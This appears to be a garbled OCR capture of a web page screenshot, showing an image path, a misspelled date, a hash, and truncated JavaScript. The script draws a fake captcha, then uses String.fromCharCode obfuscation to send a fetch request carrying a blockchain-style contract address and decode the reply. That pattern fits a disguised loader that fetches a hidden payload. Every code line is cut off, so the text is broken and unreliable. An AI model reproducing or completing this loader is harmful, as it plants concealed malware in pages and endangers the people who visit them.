
19 Juna, 2026
Hash sum: 6881944d42a2d5b008fea
Last update: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin